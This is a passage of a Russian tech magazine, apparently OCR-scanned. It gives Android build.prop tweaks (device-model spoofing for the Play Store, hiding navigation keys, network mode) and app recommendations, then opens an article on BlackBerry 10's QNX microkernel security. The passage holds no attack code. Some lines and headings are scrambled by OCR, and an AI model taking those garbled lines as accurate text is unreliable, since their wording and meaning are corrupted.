прошивок. Однако не забывай, что некоторые функции могут конфликтовать с другими модулями Xposed.



(GravityBox)

#### 7. ВНОСИМ ПРАВКИ В СИСТЕМНЫЕ НАСТРОЙКИ

Теперь немного подкорректируем системные настройки. Они хранятся в файле /system/build.prop, и, как можно догадаться из его названия, это описание конфигурации конкретной сборки Android для конкретного смартфона. Этот текстовый файл описывает, какой DPI должна выставить система, каковы настройки для системы очистки памяти, сколько памяти выделять приложениям, какие настройки мобильной и Wi-Fi-сетей выставлять при первом включении, а также многое другое (версия Android, версия оболочки, название устройства, дата сборки прошивки и так далее).

Очень удобный редактор build.prop встроен в Kernel Adiutor, но никто не запрещает пользоваться обычным редактором (главное, чтобы он позволял открывать файлы в режиме root). Но не забывай, что система читает build.prop только при включении устройства, следовательно, чтобы применить любые изменения, нужна перезагрузка.

Рассмотрим самые интересные для нас строки:

- ro.product.model и ro.product.manufacturer содержат модель смари его фирмы) соответственно. Производителя (название тфона С помощью замены этих строк можно заставить Play Store думать, что у тебя другой смартфон, и открыть доступ к большему количеству софта. Примеры модели и производителя можно найти в Сети. После подмены не забудь почистить данные Play Store (делается так же, как в случае с отключением софта, но с нажатием кнопки «Стереть данные» вместо «Отключить») и перезагрузиться.
- **hw.qemu.mainkeys**. Принимает только два значения: 0 показать наэкранные клавиши навигации (это три кнопки внизу экрана, которые так смешат некоторых фанатов iPhone), 1 - не показывать кнопки. К сожалению, от этого параметра никак не зависит работа поддисплейных кнопок. Они как работали, так и будут работать при любом значении. Более подробно почитать про борьбу с кнопками ты можешь в статье «Сказ о трех кнопках».
- debug.sf.nobootanimation. Значение 1 отключает анимацию загрузки, что немного поднимает ее скорость. Установка 0 или удаление строки возвращает анимацию на место.
- ro.telephony.default\_network говорит системе, в какой режим должна быть переключена мобильная сеть при загрузке. В качестве значения выступает цифра, которую можно узнать так: набираем в номеронабирателе \*#\*#4636#\*#\* и нажимаем на пункт «Информация о телефоне». В меню «Предпочтительный тип сети» отсчитываем сверху до нужного режима. Счет начинается с 0. То есть для 3G-смартфона значения будут такими:

WCDMA preferred (предпочтительно  $3G$ ) — это 0, GSM Only (только  $2G$ ) — 1, WCDMA only (только 3G) - 2 и так далее. Досчитал до нужного записал цифру в значение. Теперь сразу после перезагрузки сеть будет активироваться именно в том режиме, который записан в build.prop.

С помощью нехитрой манипуляции смартфон можно заставить работать в режиме только GSM или 4G. Для этого нужно включить режим TD-SCDMA, GSM and LTE. TD-SCDMA у нас в стране нет, поэтому будет ловиться только GSM или 4G.



#### 8. МЕНЯЕМ ДЕФОЛТОВЫЙ СОФТ Лаунчер

Одна из самых главных программ, влияющих на пользовательский опыт. Стоковый лаунчер многих недорогих смартфонов жутко неудобен: это либо стандартный лаунчер Android (что не так плохо), либо поделие безумных программистов. Что ж, исправим ситуацию.

**OD** 

- ZenUI Launcher лаунчер от Asus, предустанавливаемый на все смартфоны с ZenUI. Работает очень быстро, обладает множеством эффектов, прекрасно настраивается, прекрасно русифицирован, работает стабильно и быстро, памяти ест немного, а самое главное достоинство — полное отсутствие рекламы и весь арсенал функций в бесплатной версии (платной попросту нет).
- Action Launcher 3 нашпигованный огромным количеством интереснейших функций лаунчер. Здесь, к примеру, есть боковое меню для быстрого запуска приложений; второе боковое меню, где можно разместить иконки и виджеты, которые будут доступны из любого приложения (этакий быстрый домашний экран); функция подстройки цветов лаунчера под цвета обоев; функция выравнивания размеров иконок; концепция Shutter, когда по свайпу от иконки на экране появляется виджет приложения; концепция Соver, когда папка представляет собой иконку запускаемого приложения, а сама папка открывается свайпом; и даже поддержка быстрых меню, появившихся в Android 7. Внешне лаунчер похож на Pixel, но может быть и сильно непохожим на него. Единственный минус - большая часть возможностей доступна только в платной версии.
- Arrow Launcher быстрый и оригинальный лаунчер с интеграцией с сервисами Microsoft. Интерфейс разделен на несколько экранов: последние вызовы и сообщения, напоминания, последние документы (в том числе и сделанные фото) + возможность добавлять разные экраны с виджетами. Переключение между этими экранами происходит так же, как и между рабочими столами. В целом оболочка оригинальна и удобна.
- · ASAP Launcher лаунчер, построенный вокруг простой идеи: вынести на рабочий стол все наиболее необходимые и часто используемые функции. Как такового рабочего стола здесь нет, но есть пять экранов: основной с текущей погодой и выдвижной панелью для запуска наиболее используемых приложений, экран с последними / наиболее частыми контактами, экран со сводкой погоды, экран с TODO-листом и экран с событиями календаря. Плюс свайп с правой стороны экрана открывает панель с быстрыми настройками (быстрые настройки прямо как из Android 5+, но выстроенные в вертикально расположенную линию), а с левой список всех приложений с сортировкой по алфавиту.
- Yahoo Aviate Launcher лаунчер, подстраивающийся под тебя. Автоматически категоризирует все приложения, перестраивает рабочий стол в течение дня, делая информацию и приложения динамичными (например, показывает виджет управления музыкой прямо на рабочем столе). Умеет предлагать интересные места для посещения поблизости. Быстрый и нетребовательный к ресурсам.





ZenUI Launcher

#### **Галерея**

- QuickPic очень простая и легкая галерея. Почти без рекламы, удобное управление фотографиями, плавные и быстрые анимации, наличие всех необходимых обычному пользователю функций. Отлично работает даже на очень слабых устройствах. Умеет рассказывать о новых изображениях, появившихся на устройстве. Как бонус: интеграция с облаком и простенький редактор изображений.
- Google Фото интеграция с Google Диском, возможность автозагрузки фотографий в облако, безлимитное хранилище для пережатых фото, хороший инструмент для создания коллажей, быстрая работа. Однако основная изюминка этого приложения — поиск на основе нейронной сети. Приложение использует сервер Google для распознавания того, что изображено на фотографии. Поэтому ты можешь ввести в поиске, например, «пляж», и программа покажет тебе все фотки пляжей, даже если до этого ты никак их не отмечал. И это относится не только к пляжам, но и к любым другим вещам: предметам, зданиям, городам и даже породам собак.



Галерея из Android 2.x

#### Диалер

Диалер — вторая из самых используемых программ. К сожалению, на китайских (и не только) смартфонах качество его исполнения оставляет желать лучшего.

- 2GIS Dialer умеет искать по организациям поблизости. С его помощью можно без всяких Google или Яндексов узнать, например, телефон паспортного стола или местного почтового отделения. Однако база номеров в основном распространяется на города федерального значения: Москва, Санкт-Петербург, Севастополь.
- Truedialer самый популярный диалер из Google Play. Две крутые фишки: умеет (в некоторых случаях) определять звонящего, даже если его нет в твоей адресной книге, включает в себя огромную базу «нежелательных» номеров (рекламные агентства, коллекторы), что позволяет сразу вычислить их и заблокировать.
- Дозвонщик и контакты (Asus) очень приятный наборщик номера. Быстрый, понятный, есть настройки, доступна возможность объединения контактов.

#### Камера

- Open Camera прекрасная камера с открытым исходным кодом. Изобилует множеством функций. Есть поддержка DRO (продвинутая версия HDR). настроек, но отпугивает довольно-таки МНОЖЕСТВО КРИВЫМ интерфейсом.
- Camera FV-5 по функциональности в целом уступает Open Camera. Зато интерфейс выглядит значительно круче, работает более плавно.

#### **ЗАКЛЮЧЕНИЕ**

На мой взгляд, самым верным решением после покупки непонятных китайских смартфонов будет установка на них CyanogenMod или другой прошивки на его основе. Но даже сток можно превратить во вполне пригодную для использования систему. З-

# BLACKBERRY. KOTOPYIO MBI **NOTEPANY** 10



РАССКАЗ ОБ ОДНОЙ ИЗ ЛУЧШИХ ОС ПРОШЛОГО



В 2017 году на рынке мобильных ОС сложилась фактическая дуополия: Google конкурирует с Apple, Android уверенно вытесняет iOS на большинстве рынков. Но еще несколько лет назад ситуация выглядела иначе. Вполне неплохо себя чувствовала Microsoft с ее Windows Phone, и пусть на четвертом месте, но вполне ощутимо на рынке присутствовала BlackBerry с собственной ОС BlackBerry 10.

Что это за система и как так получилось, что она практически исчезла с рынка? В этой статье мы обсудим особенности BlackBerry 10 и ее отличия от Android и iOS, полюбуемся на пользовательский интерфейс и проверим заявления маркетологов о безопасности этой ОС.

#### **APXUTEKTYPA BLACKBERRY 10**

Margaret Mille

Открытый исходный код, регулярные обновления, сообщества разработчиков — все это не про BlackBerry 10. BlackBerry 10 была разработана на основе операционной системы QNX канадской компанией RIM (Research In Motion), позднее переименованной в BlackBerry Inc. QNX (читается «кьюникс») — ОС реального времени, основанная на архитектуре микроядра. Когда-то ее предустанавливали на машинное и телекоммуникационное оборудование, встраивали в бортовые ПК автомобилей, в сетевое оборудование Cisco (IOS XR, до 2013 года), и наконец она оказалась в смартфонах.

Что такое QNX и что может дать микроядро в применении к мобильной ОС? Возьмем, к примеру, Android. Он построен на ядре Linux, включающем в себя как собственно базовые сервисы ОС (управление процессами и потоками, обмен сигналами и сообщениями, таймеры и синхронизация), так и огромный пласт подсистем и сервисов. В ядро Linux входят все драйверы аппаратной части устройства, драйверы файловой системы, сетевой стек и даже такие вещи, как поддержка CIFS.

Подобная монолитная архитектура дает хорошую производительность, но в то же время создает огромное количество проблем в том, что касается стабильности работы и безопасности. Что будет, если, например, разработчик драйвера сетевой карты допустит небольшую ошибку, приводящую к переполнению буфера? В лучшем случае при возникновении ошибки упадет все ядро и смартфон перезагрузится. В худшем найдется тот, кто сможет эту ошибку эксплуатировать, сформировав специальный сетевой пакет. И да, после этого он получит контроль над всем ядром, работающим в нулевом кольце защиты. А если по-простому - контроль над всей операционной системой.

В BlackBerry 10 используется очень компактное микроядро QNX Neutrino, внутри которого работают планировщик процессов, система обмена сообщениями, обработчик исключений и таймеры. Все остальное: все драйверы, файловые системы, службы и приложения — исполняется в пространстве пользователя в виде отдельных процессов. И все они общаются друг с другом через микроядро, которое выступает диспетчером сообщений от одного компонента системы к другому.

В такой архитектуре ошибка в драйвере сетевой карты приведет... да в общем-то, ни к чему не приведет. В лучшем случае драйвер просто упадет, и система его перезапустит и переконфигурирует. В худшем - взломщик окажется в ловушке этого драйвера: сам-то драйвер взломан, но что делать дальше? Хорошо, можно запустить другую службу, чтобы открыть «черный ход», но вот незадача: чтобы это сделать, надо послать сообщение компоненту ргос, отвечающему за запуск процессов, а он совсем не захочет принимать сообщения от сетевого драйвера. А может быть, попытаться вклиниться в сетевой поток и подделать трафик? Ну, как говорится, удачи в написании шелл-кода, который все это проделает в динамически меняющемся трафике.



#### QNX и ее архитектура

Минус микроядерной архитектуры только в том, что ядра на ее основе более медлительны в сравнении с монолитными. Однако устройства на BlackBerry 10 работают исключительно плавно в своей базовой функциональности, даже если они оснащены давно устаревшим двухъядерным Snapdragon S4. Даже если запущено приложение, полностью загружающее ресурсы слабенького процессора, свайп от нижнего края экрана — и приложение плавно и без задержек сворачивается в окошко. Подобного уровня оптимизации нет ни в Android, ни даже в iOS — во всяком случае, последних версий.

#### **ЖЕЛЕЗО**

На основе BlackBerry 10 было выпущено множество устройств. Сенсорные BlackBerry Z10, Z30, Z3, Leap, клавиатурные Q10, Q5, Classic и Passport. Все эти модели, за исключением Passport, собирались на основе устаревшего уже в момент выхода моделей чипсета Snapdragon S4 в разных вариациях. Что заставляло BlackBerry упорно цепляться за устаревшее железо, продолжая выпускать устройства, заведомо проигрывающие конкурентам?

Дело в драйверах. Если говорить об Android, драйверы для наборов системной логики создают производители микросхем - Qualcomm, MediaTek и другие, причем делают они это за свой счет (разумеется, включая стоимость разработки в стоимость отгруженных микросхем). Но писать драйверы для BlackBerry 10, основанной на QNX, производители не стали, и компании пришлось самостоятельно заниматься этим. Разработка драйверов процесс дорогой, сложный и небыстрый; неудивительно, что в BlackBerry приняли решение максимально использовать уже написанные драйверы.

И только в одном из последних устройств, BlackBerry Passport, был использован свежий чипсет Snapdragon 801. Увы, продолжения линейки на этом же чипсете не последовало.

Что заставляло BlackBerry упорно цепляться за устаревшее железо, продолжая выпускать устройства, заведомо проигрывающие конкурентам?

